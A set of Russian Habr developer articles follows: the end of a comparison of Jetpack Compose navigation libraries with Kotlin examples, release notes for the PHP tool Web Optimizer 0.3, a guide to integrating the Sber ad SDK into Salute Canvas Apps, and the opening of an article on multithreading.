Библиотека основана на “navigation-compose”, так что она предоставляет всё ту же функциональность, но в разы лучше (да, в библиотеке есть конвертации в base64, но они выполняются под капотом). Не составит никаких проблем сделать вложенную или даже [кастомную навигацию](https://composedestinations.rafaelcosta.xyz/defining-navgraphs). Только не забудьте проаннотировать вложенный граф родительской аннотацией (например, @RootNavGraph), или же готовьтесь к падению приложения при переходе на любой вложенный экран-назначение. Это единственная проблема, с которой я столкнулся при использовании этой библиотеки: хотя здесь и присутствует типизированная навигация, её тип не определяется текущим навигационным графом (у них у всех тип Direction) для того, чтобы можно было перемещаться к любому назначению дочерней навигации без вложения навигационного графа в родительскую навигацию.
Другая проблема состоит в том, что эта библиотека использует кодогенерацию, а она всегда увеличивает время сборки (даже если несущественно). К тому же при клонировании проекта всегда встретятся какие-либо типы, свойства, методы, которые не существуют до первой сборки проекта. При любом изменении в структуре навигации необходимо заново запускать build или kspDebugKotlin, что может привести к понижению производительности разработки. Ревьюерам также будет нелегко проверять код в браузере, так как назначения разбросаны по всему проекту, и без поиска по @Destination будет очень сложно понять, какое назначение относится к какому графу.
Вам может показаться, что я преувеличиваю, но лично я стараюсь избегать решения с кодогенерацией в крупных бизнес-проектах с огромной командой разработчиков и переходить на другие навигационные библиотеки, или же придумывать собственное решение (если возможно). Тем не менее, вышеописанная библиотека предоставляет неплохое решение, основанное на “navigation-compose”. Так что, если вы всё же хотите использовать “navigation-compose”, но без всех описанных мною проблем, я очень рекомендую ознакомиться с этой библиотекой по [ссылке](https://github.com/raamcosta/compose-destinations).
**Суждением выше я ни в коем случае не хотел выставлять “navigation-compose” в плохом свете.** У библиотеки есть свои плюсы и минусы, но в большинстве своём минусы вытесняют плюсы, так что да, она оставляет желать лучшего. Такие библиотеки, как Compose Destinations, помогут избежать некоторые проблемные места, но они все же генерируют тот самый код, который нам пришлось бы писать самостоятельно. Я рекомендую присмотреться к другим вариантам (описанным ниже). Также есть множество очень талантливых разработчиков, которые предлагают собственные решения для навигации в Compose, и было бы неплохо, если бы вы с ними ознакомились.
### Исследуем другие библиотеки
#### 1. compose-navigation-reimagined
Если вы уже пользовались “navigation-compose” и хотели бы перейти на похожую библиотеку, то лучше всего начать с [compose-navigation-reimagined](https://github.com/olshevski/compose-navigation-reimagined). API очень похож на “navigation-compose” (как понятно из названия библиотеки), а также, как я считаю, у неё довольно неплохая [документация](https://olshevski.github.io/compose-navigation-reimagined/).
Здесь используется NavComponentEntry вместо NavBackStackEntry, есть встроенная типизированная навигация с типизированными аргументами (также поддерживаются parcelable и serializable). У NavController есть generic параметр , чтобы он мог наследовать и позволять навигацию только по типу T. Назначения могут быть любого типа, но лучше всего использовать enum (если вам не хочется передавать аргументы, к примеру, в нижнюю навигацию) или sealed-классы, в которых каждый параметр конструктора становится аргументом для назначения.
Так же как и в “navigation-compose”, в данной библиотеке имеются NavHost и AnimatedNavHost. Диалоговые окна также поддерживаются через DialogNavHost, реализация/использование которой заметно отличается от той, что была в “navigation-compose”. Мне очень нравится, что диалоговые окна рассматриваются как отдельные навигации с собственным NavContoller, а не одним из потомков общего NavHost-а. API для NavController в библиотеке во много раз более гибкий и явный: не составляет труда сделать снимок бэкстека при помощи NavController.backstack. По сути здесь присутствуют все функции, которые существуют в “navigation-compose” (исключая встроенную поддержку deeplink).
```
Представляю вам небольшой пример подключения библиотеки:
// 1. Создать destination
sealed class Destination : Parcelable { // parcelable, чтобы можно было положить в
// bundle.
object First : Destination()
data class Second(val name: String, val hobbies: List) : Destination()
}
// 2. Настроить навигацию
@Composable
fun MainScreen() {
// Создать NavController
val controller = rememberNavController(
startDestination = Destination.First
)
NavBackHandler(controller) // Очень важно, иначе системная кнопка “назад” не будет
// выполнять pop для backstack.
// Может быть NavHost или что-то другое
AnimatedNavHost(
controller = controller,
transitionSpec = ...
) { destination ->
when(destination) {
Destination.First -> { /\* composable контент\*/ }
Destination.Second -> { /\* composable контент\*/ }
}
}
}
```
Единственная проблема, с которой я столкнулся при использовании этой библиотеки — в том, что отсутствует встроенная поддержка для ViewModel-ей, внедренных через Hilt. Хотя на самом деле это не такая уж и большая проблема, так как достаточно скопировать [этот кусок кода](https://github.com/olshevski/compose-navigation-reimagined/discussions/4), чтобы можно было использовать hiltViewModel() — функцию для создания ViewModel-ей, аннотированных @HiltViewModel. Для Даггера необходимо будет переопределить getDefaultViewModelProviderFactory() в Activity или фрагменте, чтобы передавать собственный ViewModelFactory, так как на данный момент NavComponentEntry не имеет возможности задавать кастомный ViewModelFactory.
#### 2. voyager
Это [первая мультиплатформенная библиотека навигации для Jetpack Compose](https://github.com/adrielcafe/voyager). На данный момент есть поддержка Android и десктопа, но для настоящего KMM не хватает iOS.
Система навигации основана на стеке, что очень напоминает фрагменты. Здесь отсутствует хорошо определенная типизированная навигация, вместо этого нужно создавать классы, наследуясь от Screen или AndroidScreen, чтобы определить экран назначения. Так что любой параметр этого класса становится аргументом для этого назначения, и сможет спокойно пережить смену конфигурации или смерть процесса (так как Screen сериализуем). AndroidScreen — это особая реализация Screen, которая может следить за Lifecycle, ViewModelStore и SavedStateRegisty, а также имеет поддержку для scope ViewModel-ей (а для мультиплатформенных приложений следует использовать ScreenModel вместо ViewModel).
Также в этой библиотеке существует класс Navigator для управления навигацией, определенной в Navigator composable функции. Понимаю, что легко запутаться с такими именами, но думаю, станет понятнее на примере:
```
// 1. Создать ViewModel-и и экраны-назначения
class SecondViewModel : ViewModel() { ... }
class FirstScreen : AndroidScreen() {
@Composable override fun Content() = FirstScreenContent()
}
class SecondScreen(private val name: String) : AndroidScreen() {
@Composable override fun Content() = SecondScreenContent()
}
// 2. Настроить навигацию,
@Composable
fun MainScreen() {
Navigator(FirstScreen())
}
// Контент для первого экрана
@Composable
fun FirstScreenContent() {
val navigator = LocalNavigator.currentOrThrow
Button(onClick = {
navigator.push(SecondScreen(name = "Test")) // <-- Переходим на второй экран
}) {
// ...
}
}
// Контент для второго экрана
@Composable
fun SecondScreenContent() {
val vm = getViewModel() // <-- ViewModel-и внедряются через Hilt
// ...
}
```
Класс Navigator обладает разнообразными операциями, определенные через Stack API. Всё подробно описано в [документации](https://voyager.adriel.cafe/stack-api) от автора библиотеки.
Добавлять анимации/переходы проще простого — достаточно лишь обернуть контент в FadeTransition, ScaleTransition, SlideTransition или же в кастомную реализацию, используя ScreenTransition API.
```
@Composable
fun MainScreen() {
Navigator(FirstScreen()) { navigator ->
FadeTransition(navigator)
// ^ При любом изменении места назначения будет применяться Fade переход
// в рамках этого Navigator.
// Для кастомного поведения используйте ScreenTransition(), который предоставит
//вам initialState & targetState, чтобы можно было сделать цепочку из анимаций.
}
}
```
Библиотека поддерживает deeplink, хотя их использование сильно отличается. По сути, если известно назначение до экрана (через intent.getExtras()), предположим, ThirdScreen, то также нужно прицепить предыдущие экраны (то есть FirstSceen, SecondScreen) к Navigator() composable-функции (одна из перегрузок берет список Screen). Таким образом, на экране отобразится последний добавленный в список экран, а pop вернет предыдущие экраны. Какая может быть проблема с этим подходом? Допустим, мы перемещаемся в глубоко вложенную навигацию с аргументами, тогда велика вероятность, что эти аргументы придется передавать в каждый Navigator(), а также предусматривать отдельную логику для них.
Помимо этого, в библиотеке есть встроенная поддержка навигаций в bottom sheet, tab и bottom bar, которую невероятно легко настроить (процесс очень хорошо проиллюстрирован в [документации](https://voyager.adriel.cafe/navigation)).
Что мне нравится в этой библиотеке, так это прекрасно написанная документация, в которой четко прописано использование API с примерами применения. Библиотека готова к внедрению в продакшен, и, как я понимаю, многие разработчики её уже используют. [Проблемы](https://github.com/adrielcafe/voyager/issues) в GitHub скорее всего связаны с запросом новых фичей и багами для крайне специфичных кейсов. Достаточно посмотреть на закрытые задачи, чтобы понять, насколько развилась библиотека перед стабильным релизом 1.0.
#### 3. navigator-compose
Еще одна библиотека для управления навигацией — это [navigator-compose](https://github.com/KaustubhPatange/navigator/tree/master/navigator-compose). Эта библиотека также поддерживает навигацию фрагментов через родительскую библиотеку — navigator.
Установка навигации очень схожа с compose-navigation-reimaged. Так мы запросто получаем типобезопасную навигацию, в которой используются только sealed-классы, чьи параметры конструктора становятся аргументами для этого места назначения. Здесь мы также имеем класс Controller, который используется для управления навигацией типа T. Она также предоставляет широкий выбор гибких API для управления backstack навигации.
Каждое destination, которое создается через реализацию интерфейса Route, имеет собственный LifecycleController. Так как это контроллер управляет Lifecycle, ViewModelStore и SavedStateRegisty, то в библиотеке присутствует поддержка ViewModel со скоупом, а также ViewModel, внедряемых Hilt через специальную библиотеку дополнений. В [документации](https://github.com/KaustubhPatange/navigator/wiki/Compose-Navigator-Tutorials#lifecycle-events-in-navigation-routes) наглядно описан процесс смены Lifecycle Event при изменениях в бэкстеке.
Помимо Controller, есть ещё и огромный класс ComposeNavigator, который имеет глобальное представление о backstack (то есть знает о родительской и дочерних навигациях), вследствие чего навигация основана на очереди (в map-е). API для класса ComposeNavigator очень похож на Controller за одним исключением: любое изменение также влияет на родительскую навигацию. Например, в классе ComposeNavigator есть API под названием [goBackUtil](https://kaustubhpatange.github.io/navigator/reference/navigator-compose/navigator-compose/com.kpstv.navigation.compose/-compose-navigator/go-back-until.html), который, как следует из названия, возвращается на требуемое место назначения (включая то, что было из множества иерархий родительской навигации), и это выполняется за счет просмотра всей очереди навигации.
```
Представляю небольшой пример применения этой библиотеки:
// 1. Инициализировать Navigator в Activity или Fragment
class MainActivity : ComponentActivity() {
override fun onCreate(savedInstanceState: Bundle?) {
...
val navigator = ComposeNavigator.with(this, savedInstanceState).initialize()
setContent {
...
MainScreen(navigator) // <-- Строка: 34
}
}
}
// 2. Определить destination
sealed class MainRoute : Route {
@Immutable @Parcelize
data class First(val data: String) : MainRoute()
@Immutable @Parcelize
data class Second(private val noArg: String = "") : MainRoute() // путь без аргументов
companion object Key : Route.Key // <-- Уникальный ключ для корня
}
@Composable // ассоциируется с MainRoute.First
fun FirstScreen(data: String, changed: (screen: Route) -> Unit) {...}
@Composable // ассоциируется с MainRoute.Second
fun SecondScreen() {...}
// 3. Настройка навигации
@Composable
fun MainScreen(navigator: ComposeNavigator) {
// запомнить экземпляр контроллера, он поможет в управлении навигацией
// для типа MainRoute
val controller = rememberNavController()
navigator.Setup(key = MainRoute.key, initial = MainRoute.First("Hello world"), controller = controller) { dest ->
val goToSecond: () -> Unit = { value ->
controller.navigateTo(MainRoute.Second()) // <-- Перейти на второй путь
}
when (dest) {
is MainRoute.First -> FirstScreen(dest.data, goToSecond)
is MainRoute.Second -> SecondScreen()
}
}
}
```
Создание анимаций в данной библиотеке не требует особых усилий, но стоит заметить, что здесь анимации реализованы не с использованием AnimatedContent API, а путем ручной интерполяции от текущего до целевого назначения, при этом изменяя графический слой. Такой подход более гибкий, но в то же время он отнимает простоту создания кастомных анимаций (хотя уже добавили [pull request](https://github.com/KaustubhPatange/navigator/pull/12) на апгрейд системы анимаций на AnimatedContent, так что, если вы если вы уже пользуетесь этой библиотекой, то можете попробовать уговорить автора на апгрейд). На данный момент доступны встроенные анимации fade и slide.
```
// анимация из (текущий) -> в (целевой) назначения
navController.navigateTo(MainRoute.Second()) {
withAnimation { // <-- Гибкие анимации с DSL.
target = SlideRight
current = Fade
}
}
```
Как можно заметить, анимации в этой библиотеке более гибкие, то есть логика может быть динамичнее. Схожие DSL предоставляются для popUpTo (возвращения в требуемое место назначения).
Библиотека всё еще находится в альфе, так что смена API может сломать обратную совместимость.
#### 4. simple-stack-compose-integration
[Данная библиотека](https://github.com/Zhuinden/simple-stack-compose-integration) является расширением над библиотекой [simple-stack](https://github.com/Zhuinden/simple-stack). Simple-stack существует уже достаточно долгое время, можно даже утверждать, что она является одним из самых зрелых навигационных фреймворков. Множество идей перекочевало из библиотеки simple-stack в её версию для Compose. Данная библиотека является абстрактным фреймворком навигации — это значит, что она зависит не от деталей реализации (какой конкретный компонент используется в навигации), а от того, как навигация должна происходить (изменение состояния). Именно поэтому здесь определяются разные реализации навигации для обычных вью, фрагментов и compose-функций. Выполняется это через интерфейс StateChanger (ViewStateChanger для вью, FragmentStateChanger для Fragment и ComposeStateChanger для Compose).
Каждое назначение представляет собой класс, расширяющий либо DefaultViewKey (для навигаций вью), либо DefaultFragmentKey (для навигаций фрагментов), либо DefaultComposeKey (для навигаций composable-функций). Для Compose можно переопределить метод ScreenComposable, в котором обычно описывается содержимое composable. Как и для других библиотек навигации, которые мы рассматривали ранее, параметры конструктора этого класса становятся аргументами для этого назначения.
Здесь нет ViewModel, но есть концепция под названием Scoped Services. Идея заключается в том, что мы прикрепляем сервис (обычно это класс) к месту назначения с тэгом, скоупнутым на это назначение (очень схоже с scoped ViewModel) и используем его через функцию lookup(...) в компоненте (может быть фрагментом или Composable-функцией). Эти сервисы (прикрепленные классы) будут живы до тех пор, пока место назначения еще находится в бэкстеке. Допустим, вы установили нижнюю навигацию на назначении A, тогда с помощью lookup(...) можно найти сервис со скоупом на A в любом дочернем назначении этой вкладки, и сразу же автоматически вы поделились этим сервисом со всеми потомками нижней навигации. В мире Navigation Component мы называем их ViewModel-и со скоупом на навигационный граф (создается через navGraphViewModel()), единственное отличие — это то, что реализация платформонезависимая. Помимо этого сервисы со скоупом могут реализовывать интерфейсы, такие как Bundleable, чтобы иметь возможность сохранять/получать состояние в/из StateBundle (схоже с SavedStateHandle).
Простая настройка навигации с этой библиотекой выглядит вот так:
```
// 1. Настроить simple-stack (для краткости некоторые детали были опущены)
// Для полноценной настройки: https://github.com/Zhuinden/simple-stack-compose-integration/blob/master/README.md#what-does-it-do
class MainActivity : AppCompatActivity() {
private val composeStateChanger = ComposeStateChanger()
override fun onCreate(savedInstanceState: Bundle?) {
...
val backstack = Navigator.configure()
.setScopedServices(DefaultServiceProvider()) // <-- Поддержка для сервисов со
// скоупом
.setStateChanger(AsyncStateChanger(composeStateChanger))
.install(this, findViewById(R.id.container), History.of(FirstKey())) // <-- Начальное
// назначение это FirstKey
setContent {
BackstackProvider(backstack) {
composeStateChanger.RenderScreen()
}
}
}
override final fun onBackPressed() {
if (!Navigator.onBackPressed(this)) {
super.onBackPressed()
}
}
}
// 2. Определить назначения
@Immutable @Parcelize
data class FirstKey(private val noArgsPlaceholder: String = ""): DefaultComposeKey(), DefaultServiceProvider.HasServices {
override val saveableStateProviderKey: Any = this // <-- Важно для `rememberSaveable`-ов
override fun getScopeTag(): String = javaClass.name // <-- тэг
override fun bindServices(serviceBinder: ServiceBinder) {
serviceBinder.add(FirstModel()) // <-- Регистрация сервиса класса FirstModel
}
@Composable
override fun ScreenComposable(modifier: Modifier) {
val vm = rememberService() // <-- Использовать необходимый сервис
//.. контент
}
}
@Immutable @Parcelize
data class SecondKey(private val name: String): DefaultComposeKey() {
@Composable
override fun ScreenComposable(modifier: Modifier) {
// Получить экземпляр FirstModel если назначение
// существует в бэкстеке, и является родителем текущего назначения.
val vm = rememberService(FirstKey.getScopeTag())
//.. контент
}
}
```
Анимация при навигации осуществляется путем изменения графического слоя через интерполяцию между текущим и конечным назначениями (схоже с п. 3. navigator-compose). К сожалению, в библиотеке отсутствуют встроенные переходы, а по умолчанию установлен Slide. Анимации можно кастомизировать через опциональный параметр конструктора ComposeStateChanger, в котором можно указать собственную реализацию AnimationConfiguration. Также, используя параметр stateChange, можно определять отдельные анимации для разных назначений (topPreviousKey() и topNewKey()).
Не считая анимации, эта отличная библиотека. Да, потребуется достаточно много времени на понимание всех деталей, но оно того стоит. Как я уже говорил, библиотека вполне может стать платформонезависимой, так что есть вероятность, что мы еще увидим ее в мультиплатформенных проектах.
### Заключение
Я знаю, что есть еще больше навигационных библиотек, и что рассмотрел только малую часть. Я решил выбрать именно эти библиотеки потому что я видел, как они развивались, а также использовал в POC (proof of concept), чтобы понять, какую лучше использовать в следующем личном проекте. Так что я хорошо знаком с фишками каждой из них. Еще хочу учесть, что в своей статье я указывал только на те фичи, которые мне больше/меньше всего понравились, поэтому крайне рекомендую лично ознакомится с библиотеками, понять, как они работают под капотом.
Еще один важный аспект всех этих библиотек — они могут быть протестированы при помощи unit-тестов, [инструментальных тестов](https://developer.android.com/training/testing/instrumented-tests) или же обоими одновременно (также и на CI). Это показывает, насколько серьезен автор или тот, кто занимается поддержкой при разработке проекта.
Если для нового проекта, написанного на чистом Compose, без фрагментов, потребовалось бы выбрать библиотеку для навигации из списка, то я остановился бы на **voyager**. Причина заключается в том, что это единственная библиотека, которая используется моими знакомыми в достаточно крупном приложении с большой пользовательской базой (примерно 5 миллионов скачиваний). Они выбрали именно эту библиотеку, изучив все детали и подводные камни, а не тыкнув пальцем в небо. Также я считаю, что это единственная библиотека, которая близка к стабильной версии и покрывает различное множество применений (скоро будет стабильный релиз 1.0).
**Спасибо за внимание! Надеемся, что эта статья была вам полезна. Помимо переводов, наши эксперты делятся собственными материалами по разработке в соцсетях –** [**ВК**](https://vk.com/simbirsoft_team) **и** [**Telegram**](https://t.me/simbirsoft_dev)**.** | https://habr.com/ru/post/710768/ | null | ru | null |
# Версия 0.3
[Web Optimizer](http://code.google.com/p/web-optimizator/) (Веб Оптимизатор) — приложение, автоматизирующее все действия по клиентской оптимизации для произвольного сайта. На данный момент оно существует в виде отдельного приложения (которое нужно самостоятельно установить на сайт). В качестве базы для Web Optimizer использовался [PHP Speedy](http://aciddrop.com/php-speedy/).
[Подробное руководство по установке](http://webo.in/articles/habrahabr/87-web-optimizer-installation/).
[Загрузить версию 0.3](http://web-optimizator.googlecode.com/files/web-optimizer.v0.3.zip).
В результате кропотливой работы после последнего «большого» выпуска было исправлено большое число заявленных ошибок и добавлено просто масса новых возможностей. Итак, по порядку:
* Добавлено автоматическое изменение исходного `index.php` в корне сайта. Последняя сборка протестирована на Drupal 6, Joomla 1.5, Wordpress 2.7 (а также на некоторых самописных системах) — все работает корректно.
* Проверено и исправлено слияние CSS-файлов различных `@media` в один итоговый.
* Добавлена поддержка включения внешних CSS- и JavaScript-файлов в общую сборку (желательно использовать как альтернативу для подключения «ненавязчивого» JavaScript). При этом весь JavaScript-код в `head` страницы (как внешние файлы, так и сам код) объединяется в один внешний файл в порядке нахождения в документе. Внешние файлы загружаются раз в сутки, а не при каждом запросе к странице. По умолчанию отключена. Большое спасибо за содействие quard.
* Добавлена возможность «удалить» Web Optimizer (доступна после успешной установки при наличии соответствующих прав). Теперь все действия можно осуществлять через веб-интерфейс.
* Логика создания CSS Sprites существенно уточнена (спасибо xstroy) и добавлена возможность создания полноцветных спрайтов как в JPEG, так и в PNG (по умолчанию используется второй формат).
* Произведены дополнительные уточнения в механизме вычисления директорий на сервере (в том числе для Denwer и PHP как CGI-модуля), устранены ошибки с «битым» CSS-файлом.
* Исправлена пара ошибок в модуле CSS Tidy и мелкие проблемы, с ними связанные.
* Немного доработана логика установщика, чтобы быть более ясной и прямолинейной.
* Внесено ряд корректив в исходный код для устранение замечаний и предупреждений при выполнении (спасибо xandrx).
В планах на ближайший релиз:
* Добавить автообновление (на основе данных из SVN).
* Улучшить вычисление директорий, чтобы можно было безопасно устанавливать Web Optimizer в произвольную папку.
* Протестировать приложение еще на 10-15 наиболее популярных CMS.
* Создать логику миниустановщика (один-единственный файл, который загружает все приложение).
* Подключить альтернативные методы сжатия CSS- и JavaScript-файлов (YUI, Packer).
* Добавить наконец возможность локализации :)
[Загрузить последнюю версию 0.3](http://web-optimizator.googlecode.com/files/web-optimizer.v0.3.zip).
В общем, любые проблемные случаи с детальным описанием приветствуются. Как показала практика, нет ничего невозможного :)
P.S. Довольно часто возникают проблемы с автоматическим включением JavaScript в «ненавязчивом» режиме. Рекомендуется при «неработоспособности» сайта (белом
экране в браузере) выключить его в конфигурации (и заменить на «Подключение внешних файлов»).
P.P.S. Если проблемы с JavaScript не устранились, то можно совсем отключить его минимизацию (`Minify JavaScript` — `No`) | https://habr.com/ru/post/55416/ | null | ru | null |
# Как подключить рекламную монетизацию к приложениям для виртуальных ассистентов Салют
Для виртуальных ассистентов Салют можно создавать приложения с красивым интерфейсом и возможностью управлять ими разными способами: голосом, текстовыми сообщениями, касанием, жестами и пультом. Такие приложения называются Canvas App, они доступны пользователям на умных устройствах Sber и в мобильных приложениях Сбербанк Онлайн и Салют. Один из самых простых способов монетизации ваших Canvas App — реклама. Доступны два её вида:
* **Rewarded video** — формат видеорекламы, когда пользователь получает награду за просмотр ролика. Наградой может быть внутриигровая валюта, дополнительные жизни, попытки, опыт и другие ресурсы в смартапе (навыке).
* **Fullscreen-баннеры** — формат полноэкранной рекламы. Её можно демонстрировать между уровнями, экранами и логическими блоками смартапа.
Наша команда подготовила **SDK** для подключения и управления показом рекламы в ваших навыках. Давайте пройдём все шаги её подключения.
Передаю слово моему коллеге, руководителю группы разработки общих компонентов [Василию Логиневскому](https://habr.com/ru/users/yeti/).
Для начала уточним, что [Canvas App](https://developers.sber.ru/portal/virtual-assistants-salute/canvas-app) — это веб-приложение, а значит все дальнейшие шаги мы будем делать в качестве веб-разработчика.
Первым делом нам необходимо подключить наше рекламное [Ad SDK](https://bit.ly/3La50gz). Для этого достаточно прописать в HTML-страницу загрузку нашего скрипта:
После загрузки в `window` появится объект `SberDevicesAdSDK`, и в дальнейшем мы будем работать с его методами.
Первый метод, который нам понадобится — это метод инициализации рекламного SDK:
```
window.SberDevicesAdSDK.init({ onError, onSuccess });
```
На самом деле, у нас есть не один, а целых три метода инициализации, и дальше мы рассмотрим их различия. Но все наши методы полагаются на работу сценария вашего навыка, поэтому рекламное SDK предполагает, что оно запущено в одном окне с ассистентом.
Если у вашего Canvas App не было до этого сценария, то он понадобится вам для корректной работы рекламного SDK. Мы реализовали базовый сценарий для быстрого подключения. Чтобы им воспользоваться, пропишите в качестве [webhook](https://developers.sber.ru/docs/ru/salute/studio/smartapp/main-settings#webhook-%D1%81%D0%BC%D0%B0%D1%80%D1%82%D0%B0%D0%BF%D0%B0) следующий URL: <https://smartapp-code.sberdevices.ru/chatadapter/chatapi/webhook/sber_nlp2/akvMhQEy:73931a63e07450a5260600c7f9f6e6d6a992578b>
Если вы добавляете рекламу в существующий смартап, то скорее всего вы уже используете [наш Assistant Client](https://github.com/sberdevices/assistant-client) для отладки общения со сценарием. Если вы хотите создать навык с нуля, то сначала вам стоит обратиться к нашей документации:<https://developers.sber.ru/docs/ru/salute/basics/canvasapp>
И подключить Assistant Client: [https://github.com/sberdevices/assistant-client#установка](https://github.com/sberdevices/assistant-client#%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BA%D0%B0)
Теперь на клиенте вы можете вызвать один из методов инициализации:
```
window.SberDevicesAdSDK.init();
window.SberDevicesAdSDK.initDev();
window.SberDevicesAdSDK.initWithAssistant();
```
Внутри все эти методы подписываются на события от сценария и ждут конкретной команды от него:
```
{
type: 'smart_app_data',
smart_app_data: {
type: 'sub',
payload: {...},
}
}
```
Все методы инициализации принимают два параметра: `onError` и `onSuccess`:
```
window.SberDevicesAdSDK.init({
onSuccess: () => { console.log('AdSDK inited'); },
onError: () => { console.error('something gone wrong!'); },
});
```
После получения команды от сценария происходит инициализация. Если всё прошло успешно, вызовется `onSuccess`, а если произошла ошибка — `onError` соответственно.
При этом стоит помнить, что если вы некорректно подключили сценарий, то никакой команды мы не получим, и `onError` не вызовется. Поэтому для проверки, произошла ли инициализация, мы добавили дополнительный метод:
```
window.SberDevicesAdSDK.isInited(); // => true | false
```
Тестовые креативы
-----------------
Уточним важный момент: при разработке и тестировании рекламу стоит запускать с тестовым креативом. Это значит, что мы не будем считать эту рекламу показанной пользователю. Для этого в любой метод инициализации передайте параметр `test`:
```
window.SberDevicesAdSDK.init({
test: true,
onSuccess: () => { console.log('AdSDK inited'); },
onError: () => { console.error('something gone wrong!'); },
});
```
Вариации методов инициализации
------------------------------
Какой метод инициализации выбрать?
Если вы никак не взаимодействуете со сценарием и подключили наш готовый webhook, вам подойдут `init` & `initDev`.
Если у вас есть [свой сценарий](https://developers.sber.ru/docs/ru/salute/app-design-guidelines/ux/canvas/sberbox/userpath), написанный на любом из наших инструментов — [SmartApp Code](https://developers.sber.ru/portal/products/smartapp-code), [Salute JS](https://developers.sber.ru/portal/products/salutejs), [SmartApp Framework](https://developers.sber.ru/portal/products/smartapp-framework?attempt=1), — вам подойдёт метод `initWithAssistant`.
init & initDev
--------------
Метод `init` предполагает запуск на устройстве, но вы, скорее всего, разрабатываете навык просто в браузере, поэтому для отладки мы предоставляем метод `initDev`.
Этот метод предполагает два дополнительных параметра: `token` и `initPhrase`.
`initPhrase` — фраза для запуска вашего смартапа. Она строится следующим образом: “Запусти” + “Активационное имя” ("Запусти мой апп"). Например, “Запусти Кубик Рубика”.
`token` — токен для дебага, получить его можно в SmartApp Studio по [инструкции](https://developers.sber.ru/docs/ru/salute/assistant-client/overview#%D0%B0%D0%B2%D1%82%D0%BE%D1%80%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F-%D0%B7%D0%B0%D0%BF%D1%80%D0%BE%D1%81%D0%BE%D0%B2).
Итого у вас получится примерно вот такой код запуска:
```
const IS_DEVELOPMENT = process.env.NODE_ENV === "development";
const DEV_TOKEN = process.env.DEV_TOKEN;
const DEV_PHRASE = process.env.DEV_PHRASE;
if (IS_DEVELOPMENT) {
window.SberDevicesAdSDK.initDev({ token: DEV_TOKEN, initPhrase: DEV_PHRASE, onSuccess, onError, test: true });
} else {
window.SberDevicesAdSDK.init({ onSuccess, onError });
}
```
Предполагается, что вы пользуетесь одним из современных сборщиков для web-приложений (например, webpack) и можете пробросить необходимые переменные окружения: `NODE_ENV`, `DEV_TOKEN` и `DEV_PHRASE`.
В итоге методы `init` и `initDev` необходимо использовать в связке. Это необходимо, потому что при отладке в браузере Assistant Client подменяет собой транспортный слой ассистента, который всегда есть внутри вашего Canvas App, когда вы запускаете его на устройстве.
initWithAssistant()
-------------------
Если у вас написан свой сценарий, то у вас где-то уже есть инстанс `assistantClient` и вы с ним активно взаимодействуете. В таком случае вы можете инициализировать рекламное SDK следующим образом:
```
const assistant = initializeAssistant();
initWithAssistant({
assistant,
onSuccess,
onError,
});
```
При этом наше SDK всё ещё будет ждать команды от сценария с `type: 'sub'`, о котором было рассказано выше. Это означает, что вам на сценарии необходимо предоставить такую команду. Давайте рассмотрим, что именно требуется предоставить в качестве payload. На самом деле, ничего слишком сложного, вот код создания такого payload c использованием:<https://github.com/sberdevices/salutejs>. Подробнее почитать про фреймворк Salute JS можно [здесь](https://habr.com/ru/company/sberdevices/blog/561960/).
```
const { payload } = req.request;
const userData = {
projectName: payload.projectName,
device: payload.device,
app_info: payload.app_info,
};
res.appendCommand({
type: "sub",
payload: {
sub: req.request.uuid.sub,
...userData,
},
});
```
Тот же код на SmartApp Code, но посылаем мы сообщение на событие `RUN_APP`:
```
theme: /
state: RunApp
event!: RUN_APP
q!: * *start
script:
var ctx = $jsapi.context();
var req = ctx.request.rawRequest;
$response.replies = $response.replies || [];
$response.replies.push({
type: 'raw',
device: {},
body: {
items: [{
command: {
type: 'smart_app_data',
smart_app_data: {
type: 'sub',
payload: {
sub: req.uuid.sub,
projectName: req.payload.projectName,
device: req.payload.device,
app_info: req.payload.app_info,
}
}
}
}]
}
})
state: noMatch
event!: noMatch
```
Запуск рекламы
--------------
После успешной инициализации тем или иным способом мы можем приступить к запуску рекламы.
Напомним, что в смартапах поддерживается два формата рекламы:
* **Rewarded video** — пользователь получает награду за просмотр видеоролика.
* **Fullscreen-баннеры** — полноэкранная реклама, демонстрируется между уровнями, экранами и логическими блоками смартапа.
Для показа видео:
```
window.SberDevicesAdSDK.runVideoAd({
onSuccess: () => {},
onError: () => {},
});
```
Для запуска баннеров:
```
window.SberDevicesAdSDK.runBanner({
onSuccess: () => {},
onError: () => {},
});
```
При этом внутри всё общение с рекламной сетью и работу с интерфейсом рекламного плеера или баннеров мы берём на себя.
Рекомендации разработчикам
--------------------------
* Показывайте рекламу не более 5 раз за сессию. (Кстати, рекламный баннер можно запустить не чаще чем раз в две минуты, иначе будет срабатывать `onError`.)
* Предусмотрите отсутствие звуков во время проигрывания рекламы.
* Убедитесь, что реклама не будет проигрываться в неподходящий момент, нарушая сценарий смартапа.
Ещё о подключении рекламной монетизации можно почитать [здесь](https://developers.sber.ru/docs/ru/smartservices/smartads/advertising). Если у вас возникнут дополнительные вопросы, вы можете задать их в комментариях к этому посту или написать в Telegram-сообщество разработчиков SmartMarket:<https://t.me/smartmarket_community>.
Это лишь начало большого пути: мы планируем расширять список доступных поверхностей для смартапов с подключенной рекламной монетизацией, применять дополнительные инструменты для промотирования таких приложений, сделать процесс подключения ещё проще. Доход разработчиков навыков с монетизацией будет расти вместе с развитием рекламного инструментария.
Кстати, до конца апреля 2022 разработчики Canvas App будут получать 100% дохода от рекламной монетизации, без комиссии. | https://habr.com/ru/post/658149/ | null | ru | null |
# Продажная многопоточность
Данный цикл статей рассматривает сложнейший мир многопоточного программирования через достаточно щекотливую тему, читатель должен быть готов к тому, что некоторые образы и примеры могут негативно повлиять на его психологическое состояние, некоторые — вызвать отвращение. Следует учитывать, что все описанные ситуации являются вымышленными и совпадения с реальностью случайны.
Повествование будет разбито на две части, от простого к сложному.
В первой части будут рассмотрены базовые понятия, стандартные подходы и проблемы. Будут приведены примеры использования нескольких, довольно известных примитивов синхронизации.
Во второй части, мы углубимся в более сложные концепты и так же, на простых и понятных примерах, разберем нетривиальные концепции, которые существуют в современных языках программирования.
О чудный дивный мир
-------------------
